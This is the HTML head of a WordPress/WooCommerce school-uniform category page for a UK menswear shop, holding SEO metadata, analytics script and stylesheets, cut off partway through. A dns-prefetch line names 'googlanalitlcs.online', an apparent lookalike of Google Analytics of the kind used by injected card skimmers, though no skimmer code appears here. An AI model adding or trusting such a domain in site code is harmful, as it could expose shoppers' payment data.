

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larryadams.co.uk/product-category/school-uniform/
body_size: 33710
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://larryadams.co.uk/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>School Uniform Archives - Larry Adams Meanswear</title>
	<link rel="canonical" href="https://larryadams.co.uk/product-category/school-uniform/" />
	<link rel="next" href="https://larryadams.co.uk/product-category/school-uniform/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="School Uniform Archives - Larry Adams Meanswear" />
	<meta property="og:url" content="https://larryadams.co.uk/product-category/school-uniform/" />
	<meta property="og:site_name" content="Larry Adams Meanswear" />
	<meta property="og:image" content="https://larryadams.co.uk/wp-content/uploads/2020/03/pexels-photo-325876-1024x683.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LAMenswear" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://larryadams.co.uk/product-category/school-uniform/","url":"https://larryadams.co.uk/product-category/school-uniform/","name":"School Uniform Archives - Larry Adams Meanswear","isPartOf":{"@id":"https://larryadams.co.uk/#website"},"primaryImageOfPage":{"@id":"https://larryadams.co.uk/product-category/school-uniform/#primaryimage"},"image":{"@id":"https://larryadams.co.uk/product-category/school-uniform/#primaryimage"},"thumbnailUrl":"https://larryadams.co.uk/wp-content/uploads/2025/07/Untitled-design-6-1.png","breadcrumb":{"@id":"https://larryadams.co.uk/product-category/school-uniform/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://larryadams.co.uk/product-category/school-uniform/#primaryimage","url":"https://larryadams.co.uk/wp-content/uploads/2025/07/Untitled-design-6-1.png","contentUrl":"https://larryadams.co.uk/wp-content/uploads/2025/07/Untitled-design-6-1.png","width":700,"height":700,"caption":"SJP 1/4 zip top"},{"@type":"BreadcrumbList","@id":"https://larryadams.co.uk/product-category/school-uniform/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larryadams.co.uk/"},{"@type":"ListItem","position":2,"name":"School Uniform"}]},{"@type":"WebSite","@id":"https://larryadams.co.uk/#website","url":"https://larryadams.co.uk/","name":"Larry Adams Meanswear","description":"","publisher":{"@id":"https://larryadams.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://larryadams.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://larryadams.co.uk/#organization","name":"Larry Adams Menswear","url":"https://larryadams.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://larryadams.co.uk/#/schema/logo/image/","url":"https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png","contentUrl":"https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png","width":332,"height":95,"caption":"Larry Adams Menswear"},"image":{"@id":"https://larryadams.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Larry-Adams-Menswear/432637090141158","https://x.com/LAMenswear","https://www.instagram.com/larryadamsmenswear/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.online' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; Feed" href="https://larryadams.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; Comments Feed" href="https://larryadams.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; School Uniform Category Feed" href="https://larryadams.co.uk/product-category/school-uniform/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TEW693CED0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.4.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/larryadams.co.uk\/product-category\/school-uniform\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TEW693CED0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TEW693CED0', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://larryadams.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://larryadams.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://larryadams.co.uk/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://larryadams.co.uk/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://larryadams.co.uk/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-tooltipster-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://larryadams.co.uk/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#b7b7b7 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#b7b7b7 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#160c06 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#160c06 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#adadad; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#adadad; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#adadad; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='trx_addons-icons-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/js/swiper/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='trx_addons-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link rel='stylesheet' id='trx_addons-animation-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/trx_addons.animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://larryadams.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762929615' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
